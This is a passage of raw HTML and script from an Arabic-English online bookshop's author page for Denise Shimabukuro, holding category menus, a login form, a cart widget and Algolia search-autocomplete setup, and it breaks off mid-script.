				<li id="menu-item-51394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51394 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction Kids</a></li>
		<li id="menu-item-51395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51395 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51396 item-level-2" ><a href="https://k2u.cc0.mytemp.website/nativeP/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51397 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51398 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51399 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51400 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51401 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51402 item-level-1" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51403 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51404 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51405 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51406 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51407 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51408 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51409 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51410 item-level-1" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51411 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51412 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51413 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51414 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51415 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51416 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
	<li id="menu-item-51417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51417 item-level-1" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link">Age Group</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51418 item-level-2" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
		<li id="menu-item-51419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51419 item-level-2" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age From 1 to 3</a></li>
		<li id="menu-item-51420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51420 item-level-2" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age From 3 to 5</a></li>
		<li id="menu-item-51421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51421 item-level-2" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age From 5 to 12</a></li>
		<li id="menu-item-51422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51422 item-level-2" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age From 12 to 18</a></li>
		<li id="menu-item-51423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51423 item-level-2" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
	</ul>
</li>
	<li id="menu-item-51424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51424 item-level-1" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link">Special Offer</a></li>
</ul>
</li>
<li id="menu-item-52193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52193 item-level-0" ><a href="###" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-52342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52342 item-level-1" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-52343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52343 item-level-1" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-52344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52344 item-level-1" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-52345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52345 item-level-1" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://online.thatalsalasil.com.kw/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">المفضلة</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://online.thatalsalasil.com.kw/my-account/" class="woodmart-nav-link">تسجيل الدخول / التسجيل</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-20" class="wd-widget widget mobile-menu-widget widget_block widget_text">
<p></p>
</div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">عربة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://online.thatalsalasil.com.kw/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="544e5d5f6e" /><input type="hidden" name="_wp_http_referer" value="/the-authors/denise-shimabukuro/" />											<input type="hidden" name="redirect" value="https://online.thatalsalasil.com.kw/shop/disney-before-the-story-mulans-secret-plan/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://online.thatalsalasil.com.kw/my-account/lost-password/" class="woocommerce-LostPassword lost_password">هل نسيت كلمة المرور</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد لديك حساب</p>
					<a href="https://online.thatalsalasil.com.kw/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-wishlist wd-tools-element wd-design-5" title="المفضلة لدي">
			<a href="https://online.thatalsalasil.com.kw/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://online.thatalsalasil.com.kw/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة المشتريات				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://online.thatalsalasil.com.kw/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					القائمة				</span>
			</a>
		</div>
				</div>
		    <script type="text/javascript">
        function applyFilters() {
            var author = document.getElementById('authorz').value;
            var publish = document.getElementById('publish').value;
            var country = document.getElementById('country').value;

            var url = 'https://online.thatalsalasil.com.kw/';

            var queryParams = [];
            if (author) {
                queryParams.push('authorz=' + author);
            }
            if (publish) {
                queryParams.push('publish=' + publish);
            }
            if (country) {
                queryParams.push('country=' + country);
            }

            if (queryParams.length > 0) {
                url += '?' + queryParams.join('&');
            }

            window.location.href = url;
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://online.thatalsalasil.com.kw"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0645\u062a\u062c\u0631","@id":"https://online.thatalsalasil.com.kw/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Author","@id":"https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/"}},{"@type":"ListItem","position":4,"item":{"name":"Denise Shimabukuro","@id":"https://online.thatalsalasil.com.kw/the-authors/denise-shimabukuro/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">var algolia = {"debug":false,"application_id":"DB0I1XD6MU","search_api_key":"6d9783cd7cdc96b27e59604fe87ad1a7","powered_by_enabled":false,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_authorz":{"name":"wp_terms_authorz","id":"terms_authorz","enabled":true,"replicas":[]}},"autocomplete":{"sources":[{"index_id":"posts_product","index_name":"wp_posts_product","label":"\u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","admin_name":"Products","position":0,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"terms_authorz","index_name":"wp_terms_authorz","label":"\u0627\u0644\u0645\u0624\u0644\u0641","admin_name":"Author","position":1,"max_suggestions":5,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script>
<script type="text/html" id="tmpl-autocomplete-header">
	<div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-post-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
			<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>
			<# if ( data._snippetResult['content'] ) { #>
				<span class="suggestion-post-content">{{{ data._snippetResult['content'].value }}}</span>
			<# } #>
		</div>
			</a>
</script>

<script type="text/html" id="tmpl-autocomplete-term-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.name }}">
		<svg viewBox="0 0 21 21" width="21" height="21">
			<svg width="21" height="21" viewBox="0 0 21 21">
				<path
					d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z"
					fill-rule="evenodd"></path>
			</svg>
		</svg>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-user-suggestion">
	<a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}" title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
			<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-footer">
	<div class="autocomplete-footer">
		<div class="autocomplete-footer-branding">
			<a href="#" class="algolia-powered-by-link" title="Algolia">
				<svg width="150px" height="25px" viewBox="0 0 572 64"><path fill="#36395A" d="M16 48.3c-3.4 0-6.3-.6-8.7-1.7A12.4 12.4 0 0 1 1.9 42C.6 40 0 38 0 35.4h6.5a6.7 6.7 0 0 0 3.9 6c1.4.7 3.3 1.1 5.6 1.1 2.2 0 4-.3 5.4-1a7 7 0 0 0 3-2.4 6 6 0 0 0 1-3.4c0-1.5-.6-2.8-1.9-3.7-1.3-1-3.3-1.6-5.9-1.8l-4-.4c-3.7-.3-6.6-1.4-8.8-3.4a10 10 0 0 1-3.3-7.9c0-2.4.6-4.6 1.8-6.4a12 12 0 0 1 5-4.3c2.2-1 4.7-1.6 7.5-1.6s5.5.5 7.6 1.6a12 12 0 0 1 5 4.4c1.2 1.8 1.8 4 1.8 6.7h-6.5a6.4 6.4 0 0 0-3.5-5.9c-1-.6-2.6-1-4.4-1s-3.2.3-4.4 1c-1.1.6-2 1.4-2.6 2.4-.5 1-.8 2-.8 3.1a5 5 0 0 0 1.5 3.6c1 1 2.6 1.7 4.7 1.9l4 .3c2.8.2 5.2.8 7.2 1.8 2.1 1 3.7 2.2 4.9 3.8a9.7 9.7 0 0 1 1.7 5.8c0 2.5-.7 4.7-2 6.6a13 13 0 0 1-5.6 4.4c-2.4 1-5.2 1.6-8.4 1.6Zm35.6 0c-2.6 0-4.8-.4-6.7-1.3a13 13 0 0 1-4.7-3.5 17.1 17.1 0 0 1-3.6-10.4v-1c0-2 .3-3.8 1-5.6a13 13 0 0 1 7.3-8.3 15 15 0 0 1 6.3-1.4A13.2 13.2 0 0 1 64 24.3c1 2.2 1.6 4.6 1.6 7.2V34H39.4v-4.3h21.8l-1.8 2.2c0-2-.3-3.7-.9-5.1a7.3 7.3 0 0 0-2.7-3.4c-1.2-.7-2.7-1.1-4.6-1.1s-3.4.4-4.7 1.3a8 8 0 0 0-2.9 3.6c-.6 1.5-.9 3.3-.9 5.4 0 2 .3 3.7 1 5.3a7.9 7.9 0 0 0 2.8 3.7c1.3.8 3 1.3 5 1.3s3.8-.5 5.1-1.3c1.3-1 2.1-2 2.4-3.2h6a11.8 11.8 0 0 1-7 8.7 16 16 0 0 1-6.4 1.2ZM80 48c-2.2 0-4-.3-5.7-1a8.4 8.4 0 0 1-3.7-3.3 9.7 9.7 0 0 1-1.3-5.2c0-2 .5-3.8 1.5-5.2a9 9 0 0 1 4.3-3.1c1.8-.7 4-1 6.7-1H89v4.1h-7.5c-2 0-3.4.5-4.4 1.4-1 1-1.6 2.1-1.6 3.6s.5 2.7 1.6 3.6c1 1 2.5 1.4 4.4 1.4 1.1 0 2.2-.2 3.2-.7 1-.4 1.9-1 2.6-2 .6-1 1-2.4 1-4.2l1.7 2.1c-.2 2-.7 3.8-1.5 5.2a9 9 0 0 1-3.4 3.3 12 12 0 0 1-5.3 1Zm9.5-.7v-8.8h-1v-10c0-1.8-.5-3.2-1.4-4.1-1-1-2.4-1.4-4.2-1.4a142.9 142.9 0 0 0-10.2.4v-5.6a74.8 74.8 0 0 1 8.6-.4c3 0 5.5.4 7.5 1.2s3.4 2 4.4 3.6c1 1.7 1.4 4 1.4 6.7v18.4h-5Zm12.9 0V17.8h5v12.3h-.2c0-4.2 1-7.4 2.8-9.5a11 11 0 0 1 8.3-3.1h1v5.6h-2a9 9 0 0 0-6.3 2.2c-1.5 1.5-2.2 3.6-2.2 6.4v15.6h-6.4Zm34.4 1a15 15 0 0 1-6.6-1.3c-1.9-.9-3.4-2-4.7-3.5a15.5 15.5 0 0 1-2.7-5c-.6-1.7-1-3.6-1-5.4v-1c0-2 .4-3.8 1-5.6a15 15 0 0 1 2.8-4.9c1.3-1.5 2.8-2.6 4.6-3.5a16.4 16.4 0 0 1 13.3.2c2 1 3.5 2.3 4.8 4a12 12 0 0 1 2 6H144c-.2-1.6-1-3-2.2-4.1a7.5 7.5 0 0 0-5.2-1.7 8 8 0 0 0-4.7 1.3 8 8 0 0 0-2.8 3.6 13.8 13.8 0 0 0 0 10.3c.6 1.5 1.5 2.7 2.8 3.6s2.8 1.3 4.8 1.3c1.5 0 2.7-.2 3.8-.8a7 7 0 0 0 2.6-2c.7-1 1-2 1.2-3.2h6.2a11 11 0 0 1-2 6.2 15.1 15.1 0 0 1-11.8 5.5Zm19.7-1v-40h6.4V31h-1.3c0-3 .4-5.5 1.1-7.6a9.7 9.7 0 0 1 3.5-4.8A9.9 9.9 0 0 1 172 17h.3c3.5 0 6 1.1 7.9 3.5 1.7 2.3 2.6 5.7 2.6 10v16.8h-6.4V29.6c0-2.1-.6-3.8-1.8-5a6.4 6.4 0 0 0-4.8-1.8c-2 0-3.7.7-5 2a7.8 7.8 0 0 0-1.9 5.5v17h-6.4Zm63.8 1a12.2 12.2 0 0 1-10.9-6.2 19 19 0 0 1-1.8-7.3h1.4v12.5h-5.1v-40h6.4v19.8l-2 3.5c.2-3.1.8-5.7 1.9-7.7a11 11 0 0 1 4.4-4.5c1.8-1 3.9-1.5 6.1-1.5a13.4 13.4 0 0 1 12.8 9.1c.7 1.9 1 3.8 1 6v1c0 2.2-.3 4.1-1 6a13.6 13.6 0 0 1-13.2 9.4Zm-1.2-5.5a8.4 8.4 0 0 0 7.9-5c.7-1.5 1.1-3.3 1.1-5.3s-.4-3.8-1.1-5.3a8.7 8.7 0 0 0-3.2-3.6 9.6 9.6 0 0 0-9.2-.2 8.5 8.5 0 0 0-3.3 3.2c-.8 1.4-1.3 3-1.3 5v2.3a9 9 0 0 0 1.3 4.8 9 9 0 0 0 3.4 3c1.4.7 2.8 1 4.4 1Zm27.3 3.9-10-28.9h6.5l9.5 28.9h-6Zm-7.5 12.2v-5.7h4.9c1 0 2-.1 2.9-.4a4 4 0 0 0 2-1.4c.4-.7.9-1.6 1.2-2.7l8.6-30.9h6.2l-9.3 32.4a14 14 0 0 1-2.5 5 8.9 8.9 0 0 1-4 2.8c-1.5.6-3.4.9-5.6.9h-4.4Zm9-12.2v-5.2h6.4v5.2H248Z"></path><path fill="#003DFF" d="M534.4 9.1H528a.8.8 0 0 1-.7-.7V1.8c0-.4.2-.7.6-.8l6.5-1c.4 0 .8.2.9.6v7.8c0 .4-.4.7-.8.7zM428 35.2V.8c0-.5-.3-.8-.7-.8h-.2l-6.4 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.5 0 .8-.4.8-.8V43c0-.4-.3-.7-.6-.8-4.5-.5-4.5-6-4.5-7zm106.5-21.8H528c-.4 0-.7.4-.7.8v34c0 .4.3.8.7.8h6.5c.4 0 .8-.4.8-.8v-34c0-.5-.4-.8-.8-.8zm-17.7 21.8V.8c0-.5-.3-.8-.8-.8l-6.5 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.4 0 .8-.4.8-.8V43c0-.4-.3-.7-.7-.8-4.4-.5-4.4-6-4.4-7zm-22.2-20.6a16.5 16.5 0 0 1 8.6 9.3c.8 2.2 1.3 4.8 1.3 7.5a19.4 19.4 0 0 1-4.6 12.6 14.8 14.8 0 0 1-5.2 3.6c-2 .9-5.2 1.4-6.8 1.4a21 21 0 0 1-6.7-1.4 15.4 15.4 0 0 1-8.6-9.3 21.3 21.3 0 0 1 0-14.4 15.2 15.2 0 0 1 8.6-9.3c2-.8 4.3-1.2 6.7-1.2s4.6.4 6.7 1.2zm-6.7 27.6c2.7 0 4.7-1 6.2-3s2.2-4.3 2.2-7.8-.7-6.3-2.2-8.3-3.5-3-6.2-3-4.7 1-6.1 3c-1.5 2-2.2 4.8-2.2 8.3s.7 5.8 2.2 7.8 3.5 3 6.2 3zm-88.8-28.8c-6.2 0-11.7 3.3-14.8 8.2a18.6 18.6 0 0 0 4.8 25.2c1.8 1.2 4 1.8 6.2 1.7s.1 0 .1 0h.9c4.2-.7 8-4 9.1-8.1v7.4c0 .4.3.7.8.7h6.4a.7.7 0 0 0 .7-.7V14.2c0-.5-.3-.8-.7-.8h-13.5zm6.3 26.5a9.8 9.8 0 0 1-5.7 2h-.5a10 10 0 0 1-9.2-14c1.4-3.7 5-6.3 9-6.3h6.4v18.3zm152.3-26.5h13.5c.5 0 .8.3.8.7v33.7c0 .4-.3.7-.8.7h-6.4a.7.7 0 0 1-.8-.7v-7.4c-1.2 4-4.8 7.4-9 8h-.1a4.2 4.2 0 0 1-.5.1h-.9a10.3 10.3 0 0 1-7-2.6c-4-3.3-6.5-8.4-6.5-14.2 0-3.7 1-7.2 3-10 3-5 8.5-8.3 14.7-8.3zm.6 28.4c2.2-.1 4.2-.6 5.7-2V21.7h-6.3a9.8 9.8 0 0 0-9 6.4 10.2 10.2 0 0 0 9.1 13.9h.5zM452.8 13.4c-6.2 0-11.7 3.3-14.8 8.2a18.5 18.5 0 0 0 3.6 24.3 10.4 10.4 0 0 0 13 .6c2.2-1.5 3.8-3.7 4.5-6.1v7.8c0 2.8-.8 5-2.2 6.3-1.5 1.5-4 2.2-7.5 2.2l-6-.3c-.3 0-.7.2-.8.5l-1.6 5.5c-.1.4.1.8.5 1h.1c2.8.4 5.5.6 7 .6 6.3 0 11-1.4 14-4.1 2.7-2.5 4.2-6.3 4.5-11.4V14.2c0-.5-.4-.8-.8-.8h-13.5zm6.3 8.2v18.3a9.6 9.6 0 0 1-5.6 2h-1a10.3 10.3 0 0 1-8.8-14c1.4-3.7 5-6.3 9-6.3h6.4zM291 31.5A32 32 0 0 1 322.8 0h30.8c.6 0 1.2.5 1.2 1.2v61.5c0 1.1-1.3 1.7-2.2 1l-19.2-17a18 18 0 0 1-11 3.4 18.1 18.1 0 1 1 18.2-14.8c-.1.4-.5.7-.9.6-.1 0-.3 0-.4-.2l-3.8-3.4c-.4-.3-.6-.8-.7-1.4a12 12 0 1 0-2.4 8.3c.4-.4 1-.5 1.6-.2l14.7 13.1v-46H323a26 26 0 1 0 10 49.7c.8-.4 1.6-.2 2.3.3l3 2.7c.3.2.3.7 0 1l-.2.2a32 32 0 0 1-47.2-28.6z"></path></svg>
			</a>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-empty">
	<div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">"{{ data.query }}"</span>
	</div>
</script>

<script type="text/javascript">
	window.addEventListener('load', function () {

		/* Initialize Algolia client */
		var client = algoliasearch( algolia.application_id, algolia.search_api_key );

		/**
		 * Algolia hits source method.
		 *
		 * This method defines a custom source to use with autocomplete.js.
		 *
		 * @param object $index Algolia index object.
		 * @param object $params Options object to use in search.
		 */
		var algoliaHitsSource = function( index, params ) {
			return function( query, callback ) {
				index
					.search( query, params )
					.then( function( response ) {
						callback( response.hits, response );
					})
					.catch( function( error ) {
						callback( [] );
					});
			}
		}

		/* Setup autocomplete.js sources */
		var sources = [];
		algolia.autocomplete.sources.forEach( function( config, i ) {
			var suggestion_template = wp.template( config[ 'tmpl_suggestion' ] );
			sources.push( {
				source: algoliaHitsSource( client.initIndex( config[ 'index_name' ] ), {
					hitsPerPage: config[ 'max_suggestions' ],
					attributesToSnippet: [
						'content:10'
					],
					highlightPreTag: '__ais-highlight__',
					highlightPostTag: '__/ais-highlight__'
				} ),
				debounce: config['debounce'],
				templates: {
					header: function () {
						return wp.template( 'autocomplete-header' )( {
